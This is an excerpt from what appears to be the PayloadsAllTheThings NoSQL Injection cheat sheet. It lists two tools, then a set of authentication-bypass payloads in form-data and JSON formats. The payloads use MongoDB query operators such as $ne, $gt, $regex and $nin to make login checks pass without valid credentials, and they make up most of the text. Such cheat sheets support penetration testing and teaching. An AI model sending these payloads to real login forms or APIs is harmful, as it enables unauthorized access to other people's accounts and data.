 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL Injection#exploits
Tools
• NoSQLmap - Automated NoSQL database enumeration and web application exploitation tool
• nosqlilab - A lab for playing with NoSQL Injection
Exploit
Authentication Bypass
Basic authentication bypass using not equal ($ne) or greater ($gt)
in DATA
username[$ne]=toto&password[$ne]=toto
login[$regex]=a.*&pass[$ne]=lol
login[$gt]=admin&login[$lt]=test&pass[$ne]=1
login[$nin][]=admin&login[$nin][]=test&pass[$ne]=toto
in JSON
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}